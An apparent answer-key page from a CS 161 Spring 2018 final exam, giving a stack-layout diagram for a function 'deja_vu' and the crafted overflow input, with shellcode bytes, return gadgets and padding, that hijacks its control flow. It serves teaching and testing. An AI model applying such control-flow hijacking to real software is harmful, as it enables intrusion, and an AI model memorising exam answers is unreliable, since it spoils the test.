SID:
[4] rip of deja_vu    0x080484a2 (sub, ret)
[4] sfp of deja_vu    garbage
[4] door4             0x080484a2 (sub, ret)
[4] door3             0x080484a5 (ret)
[4] door2             0x080484a5 (ret)
[4] door1             shellcode
[4] char *s = &door
[4] rip of gets
[4] sfp of gets
[4] char * s_
Our final input looks like this:
Shellcode: \xf0\x0f\xc7\xc8
ret: \xa5\x84\x04\x08
ret: \xa5\x84\x04\x08
subtract 20 from esp, ret: \xa2\x84\x04\x08
padding to overwrite sfp: AAAA
subtract 20 from esp, ret: \xa2\x84\x04\x08
Other solutions exist.
Final Exam Page 13 of 30 CS 161 – Spring 2018